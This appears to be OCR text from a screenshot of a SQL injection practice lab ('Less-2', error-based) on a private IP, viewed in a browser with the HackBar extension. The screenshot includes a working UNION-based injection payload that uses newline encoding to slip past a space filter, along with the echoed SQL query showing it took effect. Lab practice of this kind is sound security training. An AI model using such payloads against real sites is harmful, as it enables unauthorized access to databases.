 ICQ Safe SQL Inject!
Less-2 **Error Based- Intiger**
172.16.12.2/get5.php?id=-1'%0Aunion%0Aselect%0A*%0Afrom%0A(select%0A1)a%0Ajoin%0A(select%0Adatabase(
your sql:select id,username from users where id = '-1' union select * from (select 1)a join (select database())b ;#'
tips
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://172.16.12.2/get5.php?id=-1'%0Aunion%0Aselect%0A*%0Afrom%0A(select%0A1)a%0Ajoin%0A(select%0Adatabase())b%0A;%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"